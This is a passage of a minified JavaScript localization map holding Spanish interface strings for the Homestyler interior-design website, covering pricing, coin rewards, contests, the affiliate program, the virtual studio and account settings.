proporciono","newuser.75each":"2 renders","gallery.houseplans.description":"{num} resultados para planos de casas y propuestas de dise?o de interiores, donde puede usar diferentes etiquetas para buscar su inspiración de decoración de interiores y propuestas de dise?o favoritas.","homepage.seoalt4":"Habitación compartida Design Space",summer_task_describe:"Empieza el \"Bootcamp de Creadores del Mañana,\" aprende lo básico y trucos de dibujo de paredes en 10 minutos ¡y gana monedas de oro!","homepage.seoalt5":"Biblioteca de modelos de muebles 3D",imgalt_japandi:"Sala de estar de estilo japonés con muebles de madera, tonos neutros, escultura y grandes ventanales, de Ran B en Homestyler.","homepage.seoalt6":"Guía para principiantes para diseñadores de interiores","homepage.seoalt7":"Tutoriales en video del planificador de habitaciones Homestyler","homepage.seoalt8":"Nuevas funciones del planificador de habitaciones","pricing2.whatstyler":"¿Qué es Styler o Portfolio?","homepage.seoalt1":"Video de demostración del planificador de piso Homestyler","homepage.seoalt2":"HAGA REALIDAD LAS IDEAS DE DISEÑO DE INTERIORES","homepage.seoalt3":"CREA INCREÍBLES trabajos de diseño de casas",gallery_hashtag_buttom:"📣 Destácate","share.link.to.friends":"Comparte el enlace con tus amigos e Invítalos a votar por tu diseño","newuser.watermark":c_,"changeemail.sendbutton":u,content_feedback_reason:"Por favor, complete el motivo de la denuncia","design.tabletitle1":"Paquete de Starter","teamlicense.pricing.freeSeatsFewerTips":"En este momento, utilizas la versión de prueba con asientos de (seat). Si el número de asiento comprado es menor que el de la versión de prueba, los miembros de la versión de prueba se eliminan de forma temporal y es necesario volver a invitar a los miembros del equipo correspondiente.","pricing2.12kpanorama":"Panorama de 12K","mydesigns.collaborate":"Colaborar con otros","contest.challengefaq":"Preguntas frecuentes de los desafíos","AIGC.dashboard.album.compare":"Comparación","mgm3.claimwdw.points":"{num} monedas","teamlicense.result.successSubTitle":"Te dirigiremos a la consola del equipo en {time} segundos...","bookmark.gotit":hg,"contest.registration":cW,"design.payquantity":bm,"design.tabletitle2":"Paquete Full","design.tabletitle3":"Paquete Plano 3D","plannerpg.other.sec6":"basado en la web","contest.theme":fe,"homepage.activityevent3":"Concurso de habitaciones vacías","homepage.activityevent4":"Concurso Muy Peri Color","homepage.activityevent1":"Trabajos de diseño destacados","homepage.activityevent2":"Premio Anual de Diseño","plannerpg.other.sec1":"Decoración de IA","contest.webtab":"Diseños para Web","homepage.bottombutton2":"Ver planes","plannerpg.other.sec4":"Acabados Interiores","homepage.bottombutton1":hf,"plannerpg.other.sec5":"Exportar dibujos","plannerpg.other.sec2":"Editor de materiales","plannerpg.other.sec3":"Editor de iluminación","mobilepage.roomtitile1":"Jugar con","mobilepage.roomtitile2":"miles de","homepage.loggedin.subtitle1":"¡Oye, diseñador increíble! ¡Experimenta la magia de Homestyler","homepage.loggedin.subtitle2":"para dar vida a tus ideas de diseño de hogar!",Styler_member_knowmore:"El usuario se ha convertido en un miembro de Styler desde {date}","design.tabletitle1ctn5":"Un diseño 3D final","design.tabletitle1ctn4":"Diseño de muebles","design.tabletitle1ctn3":gd,"design.tabletitle1ctn2":g_,design_services_edit:ae,"design.tabletitle1ctn1":gZ,"mobilepage.roomtitile3":"Salas y Plantillas",imgalt_deepforest:"Moderno edificio de cristal rodeado de frondosos árboles, asientos al aire libre y estanque reflectante, por Mirjana Nikic en Homestyler.","pricing2.dayfree":"{num} días gratis","unsubscribe.button":"Cancelar suscripción",summer_task_200_tips_v2:"Extra 200 monedas y insignia","newuser.collectbutton":hb,sub_venues_web:"Sub-lugares","blkfriday22.buysix":"Consigue 1 mes extra gratis","ai.modeler.create.design":"Nuevo diseño","design.tablerow4hover":"Un plano de planta en 2D con la planificación de la disposición de los muebles para su habitación; entregado junto con cada concepto de diseño.","forum.cannotedit":"Lo sentimos, no tienes permiso para editar esta publicación.","search.categorypeople":hh,"contactus.grow.boast":"Las empresas líderes mundiales confían en Homestyler","learn.first14second01":bT,"ai.tools.title":"Herramientas de IA","learn.first14second02":ci,portfolio_name:"Portfolio",web_form_email_error:"Ingrese un correo electrónico válido","gallerydetail.nopermission":"No tienes permiso. Este diseño está configurado como privado.",coins_window_online_title:"¡El Coin Center ha sido inaugurado recientemente!","contest.createnewbutton":"Crear un nuevo diseño","aigc.resultpage.go3d.trynowbtn":"Prueba Ahora","homepage.learntitle":"Comienza\u003Cbr\u003EA Aprender",design_services_upload_file:"Cargar archivo",summer_title:"🔥 Bootcamp de Creadores del Mañana\n","affiliate.tdktitle":"Programa de afiliados de Homestyler: herramienta 3D de diseño de interiores con potentes funciones de planificación de pisos","ai.modeler.share.button":fB,"changeemail.okbutton":cX,"coincenter.get.button1":hi,"mgm3.claimwdw.norecord":"No hay registro todavía. ¡Ve a invitar a amigos y reclamar regalos!","mysub.renewbutton":"Renovar Ahora","newuser.step4name":"Toma Una Práctica",challenge_see_more:a$,room_template_web:"Plantilla de habitación","popupwindow02.proplus":"¿Qué es Pro+ o Master+?","newuser.step2title2common":"No se realizará ningún cargo ni renovación. ¡Simplemente disfruta de tus regalos de bienvenida de Homestyler!",design_services_replace_cover:"Reemplazar cubierta","coincenter.get.button2":hi,ai_moodboard_zindex_sticky:"Llevar al Frente","other.party.has.set.private":"El usuario lo ha configurado como privado","AIGC.dashboard.0credits.popup":"Los créditos se han agotado. Compra más ahora.","pricing2.custompricing":"Precios personalizados","nonlogin.3rdfloor.title":"CARACTERÍSTICAS DESTACADAS","pricing2.stuscr":"Los estudiantes que adquieran cualquier membresía personal o producto, excepto suscripciones mensuales, son elegibles para un generoso descuento educativo del 35%. Por favor, envíe su identificación estudiantil válida a (homestyler-support@service.alibaba.com) para verificación manual; posteriormente, el descuento educativo se otorgará tras su aprobación.",community_comment_iamge:"Contiene contenido inapropiado. Revise y vuelva a intentarlo.",model_template_web:"Plantilla de Modelo",design_services_no_portfolios:"Aún no hay carteras",get_badge_in_total:"Consigue un total de {num}\u002F{total} insignias",coins_rules_answer1:"Como usuario de Homestyler, disfruta de los beneficios de ganar Homestyler Coins completando tareas. Intercambia tus monedas por membresías exclusivas, modelos premium, renderizados de alta calidad y más.",trash_select_all:"Seleccionar Todo",web_acquisition:"Adquisición y consumo",coins_rules_answer2:"1.Completa tareas diarias para obtener monedas. (Cuantas más tareas se completen, más monedas se acumularán)\u003Cbr \u002F\u003E\n2.Inicie sesión en Homestyler para obtener monedas.\u003Cbr \u002F\u003E\n3.Únase a los concursos de Homestyler para ganar monedas.\u003Cbr \u002F\u003E\n4.Comprar monedas en Homestyler.\u003Cbr \u002F\u003E",content_feedback_images:"Sube hasta 5 imágenes","newfooter.tag3.title":"Homestyler vs SketchUp","search.resultfilterofficial":"Contenidos Oficiales","contest.tool":fJ,coins_rules_answer5:"Se realizarán deducciones de monedas por infracciones tales como:\u003Cbr \u002F\u003E\n1. Comentarios maliciosos y alteración del orden comunitario: 10 monedas por comentario.\u003Cbr \u002F\u003E\n2. Usar el trabajo de otros sin permiso: las deducciones varían según el caso.\u003Cbr \u002F\u003E\n3. Publicar contenido descortés o fraudulento: 20 monedas por publicación.\u003Cbr \u002F\u003E\n4. Crear cuentas de spam con bots o manualmente: se perderán todas las monedas y se revocarán los privilegios de intercambio.\u003Cbr \u002F\u003E",coins_rules_answer3:"Vaya al Centro de monedas - Canjee, elija el artículo que le guste y cámbielo sin problemas simplemente deduciendo las monedas necesarias.",coins_rules_answer4:"Todas las monedas obtenidas tienen un período de validez mínimo de un año. Las fechas de vencimiento son dos veces al año, el 30 de junio y el 31 de diciembre. En cada fecha de vencimiento, todas las monedas obtenidas antes de esa fecha en el año anterior vencerán.\u003Cbr \u002F\u003E\nPor ejemplo, las monedas obtenidas antes del 30 de junio de 2022 caducarán automáticamente y se eliminarán a las 23:59 del 30 de junio de 2023. Las monedas obtenidas después del 30 de junio de 2022 caducarán automáticamente y se eliminarán a las 23:59 del 30 de junio de 2024. \u003Cbr \u002F\u003E\n*La fecha de vencimiento de las monedas devueltas debido a representaciones fallidas y otros motivos se seguirá calculando en función de la fecha de adquisición original de las monedas (no de la fecha en que se reembolsaron las monedas).\u003Cbr \u002F\u003E","share.link.vote":"Comparte el enlace e invita a tus amigos a votar por ti","aidesignerpg.designopen.button":"Abrir este diseño 3D",ai_moodboard_zindex_down:"Enviar hacia atrás\n","coincenter.morecoins":"Completa todas las tareas para principiantes para obtener 30 monedas más.","design.tablerow7col2":"Múltiples renders en todos los ángulos necesarios (hasta diez renders 4K)","design.tablerow7col1":"Un render 4K de cortesía","AIGC.dashboard.subtitle.upper":gv,web_Comment_Failed:"Comentario fallido","musub.activate.basic":"Activar Código",list_choose_categories:"¿Qué categoría escoges?","homepage.bottomtitle":"Únete a nuestra comunidad creativa","homepage.loggedin.taskcenter":"Centro de Tareas",earned_badges:"Obtenido el {num}","affiliateprogrampg.promoteus.homeowner.hover":"Proporcione a los propietarios características como planificación detallada del piso, combinaciones de colores y visualización de luz natural, así como acceso a una comunidad de personas con ideas afines para inspirarse.",modela_vailable_web:"Purchasable",upgrade_to_receive_design_service_orders_today:"Actualícese para recibir pedidos de servicios de diseño hoy","viptimeinfo.renew":he,postnew_designservice:"Publicación de una nueva presentación del servicio de diseño","changeemail.vefiexpire2":"Por favor, regrese y vuelva a intentarlo.","newuser.collectsuccess":"¡Recopilado con éxito!","useragreement.tdkdescr":dP,trash_confirm_delete_model:"¿Está seguro de que desea eliminar permanentemente este modelo?","contest.expandall":"Expandir Todo",contest_hub_web:"Concurso",design_services_removed_not_appear:"Los proyectos eliminados ya no aparecerán en esta cartera","invoice.myorders.hints":"Sugerencias:\u003Cbr \u002F\u003E\n1. Después de pasar la verificación, le enviaremos el enlace de descarga de la factura a través del aviso del sitio web y el correo electrónico.\u003Cbr \u002F\u003E\n2. Si la verificación falla, le notificaremos que modifique la información a través del aviso del sitio web y el correo electrónico, o también puede hacer clic en {contactus}.\u003Cbr \u002F\u003E\n3. Si encuentra que la información de facturación que ingresó es incorrecta, haga clic en {contactus}.","newuser.2k4k":bj,up_to15_characters:"De 5 a 30 caracteres (solo se aceptan letras minúsculas del alfabeto inglés, números o guiones bajos)",block_dissolve_confirm_button:"Confirmar liberación","Draw.now.button":ge,content_feedback_select:gN,"editproject.comment":"Comentario","newuser.survey.noselecterror":"Por favor responda las preguntas primero","teamlicense.pricing.issue":"¿Problema de pago?","changeemail.popcontent":"Ingrese su nueva dirección de correo electrónico y le enviaremos un enlace de verificación.",content_feedback_optional:"Descripción del problema (opcional)",content_feedback_spam:"Spam\u002FContenido inapropiado","myprofile.email":"E-mail","search.resultsubtitledesign":"{num} resultados para {keywords} ideas de decoración del hogar e inspiraciones de diseño de interiores","gallery.designtemplate.detail.tdkkeywords":hj,web_hashtag_Post:"Enviar a\n","design.tableunitroom":"habitación","newfooter.tag2.title":"Homestyler vs Floorplanner","pricing2.then":gP,buy_coins:"Comprar monedas","avatar.security.subconfirm.hint":"\u003Cspan style=\"color: #ef344b;font-family: 'AlibabaSans-Regular';\"\u003ETienes una suscripción activa que no ha sido cancelada\u003C\u002Fspan\u003E. Por favor, cancela tu suscripción antes de desactivar tu cuenta.",insufficient_coins:"Monedas insuficientes","aigc.resultpage.social.joinctn":"Únete a nuestra comunidad de entusiastas del diseño, comparte ideas y colabora:","avatar.security.delete.btn":"Desactiva tu cuenta","detail.data.error":"El contenido que está intentando ver se ha eliminado u oculto y no se puede ver",task_complete_description:"Las monedas se canjean por membresía en Homestyler",congratulations_on_earning:"Felicitaciones por ganar:","contest.duration":eL,"AIGC.dashboard.unlimitedgenerate.button":"Generar ilimitado","myprofile.resetpwd":ah,"AIGC.dashboard.download":aU,"comment.friend.cmt":"Agregar comentario","global_button.title":"¿Cómo podemos ayudarte hoy?","newuser.survey.commonerror":"Ocurrió un error, inténtalo de nuevo más tarde.","ai.modeler.category":fS,"gallery.houseplans.tdkkeywords":hc,"mobilepage.contesttitilesub":"¡Únase a nuestra comunidad para desafíos divertidos de diseño de interiores todos los días, diviértase, practique la creatividad, vote y gane premios e insignias!",modelupload_ctn21:"Procesando modelo…","invite.friends.vote":"¡Tu presentación fue exitosa! Las 10 mejores entradas del ranking de popularidad de {keywords} aparecerán en los medios oficiales y recibirán 1.000 créditos de IA. ¡Invita a tus amigos a votar por ti!",web_Comment_Successfully:"Comentario con éxito","teamlicense.pricing.addseat":"Agregar asientos","AIGC.pricing.paidt.returnbtn":"Volver a Diseño","affiliateprogrampg.promoteus.designer.title":"Para diseñador de interiores",design_services_response_within_1_hour:"Respuesta en 1 hora","homepage.loggedin.viewdesigns":"Ver todos los diseños","topnavi.ai_modeler":hk,"topnavi.aida.desc":hl,trash_bulk_edit_button:"Edición Masiva","pricing2.intotal":"En Total",hire_deisgner_title:"Buscar diseñadores","modelupload.errortips":"La carga del modelo ha fallado.","gallery.challenge.tdkkeywords":hd,"plannerpg.other.sec4ctn":"Personalice paredes, pisos, techos y azulejos con potentes módulos de personalización.",single_model_web:"Modelo único","mobilepage.tailtitle2":"¿Empezar?","mobilepage.tailtitle1":"Listo para","musub.activate.records":"Activar Registros","newuser.or":"O",trash_Restored:"Restauración exitosa",trash_deleted_failed:"Eliminado fallido","design.topnavi":"Servicio de Diseño",hire_icon_tips:"Los diseñadores de alquiler son talentos seleccionados por el equipo de Homestyler","comment.details":"Haz clic para ver quién le gusta el diseño","mobilepage.title1":"Aplicación Homestyler Room Design: aplicación gratuita de diseño de interiores para el hogar en 3D para iOS y Android","mobilepage.title2":"La aplicación Homestyler 3D Home Decor hace que el diseño del hogar sea más inteligente, fácil y divertido","teamlicense.pricing.priceUnit":"por asiento por mes","affiliateprogrampg.promoteus.brands.title":hm,room_label_bath_room:"Baño","unsubscribe.successhint":"Se ha dado de baja de los correos electrónicos promocionales de Homestyler.","navibar.visualization.tab3":O,"newuser.step3title":"Obtenga instrucciones paso a paso y cree su primer renderizado en 2 minutos","footer.fordesigner":aq,design_page_onlineplatform:"Plataforma Integral de Diseño de Interiores en Línea","global_button.tob.title":"Servicio de asistencia",global_chart_regionalranking:"Ranking regional","coincenter.create":"Crea el primer diseño y renderiza 1 imagen.","share.it.now":"La copia fue exitosa. ¡Compártelo ahora!",email:"Buzón",web_form_email_placeholder:"Ingrese su correo electrónico","ai.modeler.poster.title":f_,"coincenter.rendering":bo,"footer.brands.ctn":"para marcas y minoristas","publish.shejijia.desc.placeholder":"Puedes explicar la idea de Diseño: ¿Qué te inspiró a llevar a cabo este diseño? Mientras tanto, para esta competencia, explique la ruta de aplicación de la tecnología de IA, como la planificación de diseño inteligente, la generación de materiales, la simulación de ahorro de energía, etc. Las entradas se pueden marcar \"Completado\" si se han completado \".","teamlicense.pricing.renewProduct":"Auto-renovación Mensual","contest.allTools":"Todas las herramientas",portfolio_membership_describe:"Eleva tu perfil, atrae más clientes y gana más.","mydesigns.createwebdesigns":"Crear diseño para Web","gallery.designtemplate.tdkkeywords":hj,"mobilepage.videotitle1":"Cómo","affiliate.tdkkeywords":"Homestyler, programa de afiliados, socio, comisión, cómo funciona, qué obtendrá como afiliado","teamlicense.addseats.nopermission":"No tiene autorización. Para la seguridad de los fondos, póngase en contacto con el founder de su equipo para agregar asientos.","app.layout.view.hint":"Elija y guarde su propia vista arriba","mobilepage.videotitle2":"Decorar Una Habitación","mobilepage.videotitle3":"con Homestyler?","app.layout.guide.step3ctn":"Generar imágenes a través de AI Designer",design_services_delete_portfolio_projects_remain:"¿Eliminar cartera? Los proyectos permanecerán en tu cuenta","AIGC.MGM.step3":"Obtenga regalos por referencia",content_feedback_upload:"Subiendo... ","mydesigns.collaboratego":"Actualizar a licencia de equipo \u003E","homepage.intropoint2sub":"¡Decora la habitación con muebles 1:1 de nuestra biblioteca de más de 300 000 modelos, así como del catálogo de marcas reales!","musub.activate.info":"Solo por canjear productos comprados en Aliexpress","useragreement.tdktitle":dN,"teamlicense.addseats.rule1":"Cantidad Total = precio unitario * Número de asiento","teamlicense.addseats.rule2":"Precio unitario = {remainDays}\u002F31 días * ${price}",aida_desc_idea:"Concepto de diseño",seo_template_description:"Cientos de diversas plantillas de habitaciones vacías y diseños de habitaciones ricas","mgm3.wdwrecord":"¡Invité con éxito a {amigos} amigos!","portfolio.page.theme.dark":"Modo Oscuro","ai.modeler.upload.picture.error.tip":"La detección de la imagen falló, por favor intenta de nuevo.","app.layout.createroom.btn":bp,model_selling_price_web:"Comprar $ {Precio}","ai.modeler.floorplanner.error.tips":"El procesamiento del modelo de IA ha fallado. Por favor, contacta con el servicio de atención al cliente de Homestyler para obtener asistencia.","contest.themeseason":"Temporada","contest.allStatus":"Todos los Estados","contest.awardeddesign":"Diseños Premiados","design.step4title":"Reciba el diseño final visualizado","contest.toolrequire":"Requisito de herramienta","ai.designer.credits.title":"Créditos del Diseñador","ai.modeler.download.hint":"Descarga solo para miembros.","contest.statusinselect":"En Selección","design.toptitlesub":"Servicio de diseño de interiores en línea adaptado a su estilo de vida y gusto",design_services_confirm_deletion:"¿Confirmar eliminación?","vstudiopg.footer.title":"Estudio fotográfico virtual","AIGC.dashboard.mgmtips.before":"Terminado!","frontpage.tdktitle":"Homestyler 3D Floorplanner: diseño de interiores en línea todo en uno con planificación, modelado y renderizado de pisos","contest.morebutton":"Más {Desafíos}",trash_gallery_move_trash_delete:"El estado destacado será eliminado. Los diseños se moverán a la Papelera y no podrán restaurarse después de 3 días. Actualícese para restaurar desde la Papelera en cualquier momento.","ai.modeler.generate.button":"Generar ({num} créditos restantes)","avatar.goincenter.hint":"¡Descubre tesoros! Ingrese al Gold Coin Center aquí.",block_list_title:gt,"contest.prizes":"Premios y Premios",list_choose_services:"¿Qué necesitas?","no.benefit":"Agotamiento de beneficios",trash_design_move_trash_delete:"Los diseños se mueven a la Papelera y no se pueden restaurar después de 3 días. Actualizar para restaurar desde la papelera en cualquier momento.",block_dissolve_confirm_title:"Liberar el apagón de xxx","homepage.new.title":"Reserve una {demostración gratuita} y hable con nuestro departamento de ventas","contest.rankhot":"Caliente","editproject.hashtaghint":"¡Agregue etiquetas relevantes y deje que su diseño sea visto por más personas!",seo_template_price_paid:fQ,badge_system:"Sistema de Insignias",wish_design_decors_title:"Decoraciones en el diseño",model_library_web:fi,upgrade_globalchart:"Esta versión no es compatible, por favor actualice la versión","pricing2.buytogether":"Compre juntos y ahorre más","editproject.mayalso":"También te puede interesar",trash_2d_model:"Modelo 2D",summer_task_400_tips:gw,aipainter_survey_title:"¿Quieres comprar pinturas decorativas reales?","avatar.security.delete.title":"Desactive la cuenta",trash_confirm_delete:"Confirmar Eliminación",web_nomore:"No más ..","ai.modeler.input.size":"Ingresa el tamaño (opcional)","editproject.tipstitle":"Para aparecer destacado y presentado en las fuentes de diseño de nuestra Galería, debe hacer lo siguiente:","homepage.loggedin.title1":"Crea Increíbles","homepage.loggedin.title2":"Diseños 3D","avatar.security.delete.reason1":"Estoy usando otra cuenta. Esta es una cuenta redundante","mySubscription.unsubbutton":"Darse de baja","app.layout.guide.step":"3 pasos para comenzar","avatar.security.delete.reason3":"La herramienta de diseño es muy difícil de aprender","design-service-pen":"Pago pendiente","newuser.survey.taskname":eW,"pricing2.teascr":"Los educadores que utilicen Homestyler como instrumento de enseñanza pueden beneficiarse de un descuento educativo del 35% en todas las membresías individuales y productos, excepto las suscripciones mensuales. Por favor, contáctenos con los detalles para iniciar el proceso de obtención del descuento educativo.","avatar.security.delete.reason2":"Problemas de privacidad","avatar.security.delete.reason5":"Bichos y purpurina","AIGC.dashboard.album.delete.title":K,"avatar.security.delete.reason4":"No se puede encontrar gente para seguirlo","avatar.security.delete.reason6":"Otra razon",trash_restore_button:"Restaurar","AIGC.appMGM.number":"créditos de IA","footer.desktop":fG,summer_task_450_tips:"Extra 450 Monedas & Insignia","coincenter.2k.render.tips":"Para renderizado en PC de imagen normal y panorámica 2k, no se permite devolución una vez canjeado.",trash_models:fj,"AIGC.popup.title":hh,"aigc.pricing.1st.ctn":"primera vez",challenge_awards_prizes:"Premios & Premios","changeemail.erroralready":"¡La dirección de correo electrónico ya existe!",personal_page_services:"Listado de servicios de diseñador","teamlicense.pricing.monthsTips":"Más descuento para el plan de 12 meses","mydesigns.collaboratetitle":"¿Colaborar en el mismo diseño?","teamlicense.pricing.next":"próximo",summer_task_content_start:"Campamento de Diseñadores del Mañana: Comenzar","draw.run.out":"La oportunidad del sorteo se ha agotado. Vuelve mañana ~","homepage.h5topbutton1":"Floor Planner en la {Web}","design.tablerow10":"Enlace editable del proyecto Homestyler","homepage.h5topbutton2":"Decoración del hogar en el {Móvil}","popularity.ranking":"{keywords} Clasificación de popularidad","design.payvieworderbutton":"Ver detalles de la orden","mgm2.referbutton":"Invita a amigos y ambos ganan","AIGC.dashboard.remaincredits.popup":"Los créditos se agotarán pronto. Comprar más.","design.tablerow11":"Descuento","paypal.aepay2withlogo":"Compra en{aliexpress}","design.tablerow12":"Otras notas","aigc.resultpage.go3d.real3dctn":"¿Listo para comenzar un verdadero proyecto en 3D? Haz clic aquí:","design.showcasetitle":"Muestra de diseño de nuestro equipo de diseño","comment.nomorelikes":"sin más me gustas por ahora",inspiration_prompt:"Pronta inspiración","search.communittile1":"Explora los Mejores Diseños en",web_hashtag_successfulsubmission:"¡Publicación exitosa! ¡Continúa participando para obtener más exposición!","search.communittile2":"Comunidad Creativa {Homestyler}","design.gurantee":"Garantía de felicidad",content_feedback_report:"Reporte","invoice.myorders.emptystatus":"Aún no tienes pedidos~","teamlicense.pricing.totalLabel":fb,"editproject.selectcontest":"Seleccione un desafío al que desea unirse","AIGC.dashboard.album":"Álbum","design.step1title":"Poner en marcha el proyecto",summer_earn_coins_buttom:hg,designer_message_end_designer:"¡El servicio ha terminado, gracias por su uso y apoyo!","AIGC.dashboard.subtitle.lower":"El diseño de IA impulsa el futuro","pricing2.mir":"MIR","invoice.fillin.confirm.button":"Confirmar Enviar","design.payperroom":"por habitacion","render.status.queue":"En cola...","changeemail.success2":"¡Tu correo electrónico ha sido cambiado con éxito!","webtask.claim6":"Tareas para monedas","contest.registration.name.placeholder":"Introduce tu nombre real","gallery.designstyler":"estilista de diseño",no_designs_globalchart:"No hay diseños en la lista en la región actual","multicurrency.common.button":"Moneda universal","contest.year":fW,"newuser.step1hover":"Los monedas se pueden usar para canjear renderizados avanzados y modelos pagados",coins_window_upgrade_title:"¡El sistema de puntos se ha actualizado al Coin Center!","contest.apptoolname":"Homestyler Decoración del hogar en el Móvil","webtask.claim7":"Reclamar monedas  🎉","webtask.claim8":"Las tareas diarias se renuevan a las {time}. ¡Una vez hechas, recuerda volver al día siguiente!",room_label_homebar_room:"Barra de Bar","pricing2.compare.aidecor.title":"AI Decor","contest.creativityaward":"Premio a la Creatividad",portfolio_membership_title:"Herramientas de alto rendimiento para destacar y ganar más","invoice.fillin.ctn4":"IVA","invoice.fillin.ctn5":bi,"invoice.myorders.status1":"Generar factura","invoice.myorders.status4":"Verificación fallida",web_services_success_popup_title:"Su mensaje ha sido enviado, y el diseñador se pondrá en contacto con usted en breve","contest.registeration.email.desc":"Por favor, complete su correo electrónico real y efectivo para que podamos contactarlo más tarde.","invoice.fillin.ctn1":ev,"mobilepage.videotitlesub":"Seleccione una habitación o cargue la suya propia, pinte la pared o el piso, coloque los muebles y renderice, ¡así de simple! ¡Realice fácilmente las ideas de la casa de sus sueños al alcance de su mano!","invoice.fillin.ctn2":F,"invoice.myorders.status2":"Revisión manual en curso",user_block_other_state_notify:"Ha bloqueado al usuario y no puede operar.","invoice.fillin.ctn3":"DIRECCIÓN","invoice.myorders.status3":"Descargar factura","learn.first14":ch,"affiliateprogrampg.promoteus.realestate.hover":"Proporcione una experiencia de cliente para los profesionales de bienes raíces que mejore las comisiones, amplíe el alcance de los clientes y acelere las ventas de propiedades a valores de oferta más altos.","pricing.otheroptions":"Otras opciones","AIGC.dashboard.album.feedback":"¿Estás satisfecho con esta imagen?","search.resultfilterall":"Todos los contenidos","aigc.resultpage.social.peekctn":"Echa un vistazo a lo que está diseñando la gente y crea tu propia obra maestra:",portfolio_knowmore_ohter:"El diseñador se ha convertido en miembro de Portfolio desde {date}, permitiéndole así vender servicios de diseño en Homestyler.","teamlicense.addseats.ruledesc":"Descripción del cálculo","vs.realtime":"Tiempo real","vs.subtitleshowroom":"Facilite la sala de exposición en línea","vs.contactus":o,"vs.seotitle":"Homestyler Virtual Studio: cree una sala de exposición en línea de una manera más fácil y económica.\n","vs.smallspace":"Espacio como estudio o dormitorio","vs.bigscene":"Gran escena personalizada","vs.comparisonhire":"Alquile el estudio de fotografía","vs.virtualstudioname":hn,"vs.albumshoot":"Álbumes para disparar","vs.comingsoon":"(En línea pronto)","vs.comparisonsceneinallstyles":"Escenas virtuales a medida en todos los estilos","vs.freestart":"Empiece gratis","vs.modelimport":"Importación de modelos","vs.buy":fd,"vs.smallsceneprice":"Escena","vs.comparisonrealtolifeeffect":"Mejor visualización y efecto real","vs.resolution":"Resolución de renderizado","vs.comparisonsalestimulation":"Estimulación de ventas ","vs.2K":"2K","vs.smallscene":"Pequeña escena personalizada","vs.subtitlecomparison":"Ahorre su costo y disfrute de alta eficiencia en el diseño 3D","vs.enter":"Ingresar","vs.solutiontitle":"Soluciones individuales para estudio virtual","vs.largefurniture":"3-5 piezas de muebles medianos-grandes","vs.samplepictures":"imagenes de muestra","vs.seodescription":"Homestyler, estudio virtual, puesta en escena virtual, generación de escenas virtuales, fotografía virtual, escena personalizada, Autodesk Homestyler, minorista de muebles, industria de bienes raíces, diseño de interiores, render de alta resolución, ahorro de costos, efecto foto realista, estimulación de ventas, digitalización de productos\n","vs.comparisoncostsaving":eu,"vs.viewsolutions":"Ver soluciones","vs.unlimited":dt,"vs.customerservice":"Servicio al Cliente","vs.premium":"Premium","vs.bigspace":"Espacio como sala de estar","vs.bigaccessories":"6-10 Accesorios","vs.introductionsubtitle":"Una forma más rápida, económica y sencilla","vs.nextday":"Día siguiente","vs.comparisonlighting":"Montaje de escena e iluminación","vs.albumatonetime":"Álbumes creados al mismo tiempo","vs.comparisonlogistics":et,"vs.seokeywords":"Homestyler, estudio virtual, puesta en escena virtual, generación de escenas virtuales, fotografía virtual, escena personalizada, Autodesk Homestyler, minorista de muebles, industria de bienes raíces, diseño de interiores, render de alta resolución, ahorro de costos, efecto foto realista, estimulación de ventas, digitalización de productos，decorar, decorar, decorar, casa，floor planner, roomstyler, Planner 5d, coohom, houzz, ikea, cad，vray\n\n","vs.smallfurniture":"2-3 piezas de muebles pequeños-medianos","vs.smallscenearea":"Área: dentro de 25m² (269,10ft²)","vs.comparisonenvironment":"Amigable con el medio ambiente","vs.several":"Varios","vs.rendervideo":"Renderizado de Video","vs.additionalmodel":"Agregar modelos adicionales","vs.channelpic":"Imagen del canal","vs.deliverytime":"Render el tiempo de entrega","vs.4K":"4K","vs.customizedscene":"Escena personalizada","vs.additionalpurchase":"(Compra adicional)","vs.enterprisesolutions":"Soluciones Empresariales","vs.free":da,"vs.bigscenearea":"Área: dentro de 50m² (538.20ft²)","vs.growthvideo":"Video de crecimiento","vs.50pictures":"50 fotos","vs.renderalbum":"Álbumes para renderizar","vs.introductiontitle":"Que diferencias hace Homestyler","vs.basic":"Gratuito","vs.comparisonphysical":"Sesión de fotos física","vs.freeproducts":"Productos Gratis","vs.virtualstaging":fL,"vs.smallaccessories":"3-5 Accesorios","vs.albumsperday":"≤ 3 álbumes \u002F día (\u003C50 fotos)","vs.comparisonpostprocessing":"Posprocesamiento de fotografías","vs.pricemonth":"$ 399 \u002F mes","affiliate.dashboard.withdrawal.apply.data":"Fecha de aplicacion","time.hbw":"5 años con Homestyler","affiliate.registry.referral.answer3":"16-35","affiliate.registry.referral.answer4":"36+","businessemail.hbw":"Su correo electrónico comercial","affiliate.registry.referral.answer1":"1-5","howtohelp.hbw":"¿Cómo puede Homestyler ayudar a su empresa?","affiliate.registry.referral.answer2":"6-15","area6.hbw":"África","formatwrong.hbw":"Formato de correo electrónico incorrecto. (Borrar tecla de espacio por favor)","affiliate.dashboard.affiliate.purchasedata":fg,"affiliate.registry.business":"¿Cual es el nombre de tu negocio?","affiliate.dashboard.apply.popup.amount":ho,"affiliate.dashboard.creative.download":"Estamos gestionando la solicitud y los archivos se guardarán de forma predeterminada cuando finalice.","affiliate.dashboard.data.registered":"Número de usuarios registrados","affiliate.dashboard.creative.render.diningroom":fP,"agencyrecruit.hbw":"Estamos reclutando sinceramente socios y agencias para expandir el negocio 3D","commentbydavea.hbw":"[\n  {\n\"comment\": \"Recibimos un increíble servicio de modelado 3D de Homestyler. Los plazos de entrega son excelentes y la calidad de los modelos 3D es fantástica. Además, estamos muy contentos con la comunicación, Homestyler reacciona muy rápido y también es muy flexible cuando necesitamos hacer cambios.\",\n  \"company\": \"DAVEA\",\n  \"country\": \"Alemania\",\n  \"field\": \"Decoración virtual, comercio electronico de muebles\",\n  \"time\": \"5 años de cooperación con Homestyler\"\n}\n]","area4.hbw":"Norteamérica","number.hbw":"Número de teléfono\u002FSkype","affiliate.dashboard.creative.render":"Prestar","affiliate.registry.where.answer10":"Reseñas","affiliate.registry.where.answer11":bn,"affiliate.registry.referral.question":"¿Cuántas referencias planea adquirir como afiliado de Homestyler?","affiliate.dashboard.frozen":"Cantidad congelada","selectbusinesstype..hbw":"Seleccione un tipo de negocio","affiliate.dashboard.apply.popup.country":"País del beneficiario","license.hbw":"Experimente una alta eficiencia en el trabajo en equipo, administre las cuentas y los roles para ayudar al trabajo conjunto en los proyectos.","lightningfastrender.hbw":"Hice su diseño en 3D, disfruta de un renderizado ultrarrápido","affiliate.dashboard.creative.banner.3ddesigntool":"herramienta de diseño 3D","affiliate.dashboard.apply.popup.bankaddress.hint":"Por favor complete la dirección del banco (opcional)","affiliate.dashboard.apply.popup.bank":"Nombre del banco","partners.comments.hbw":"Comentarios de los socios","affiliate.dashboard.withdrawn.hint":"Estas comisiones han 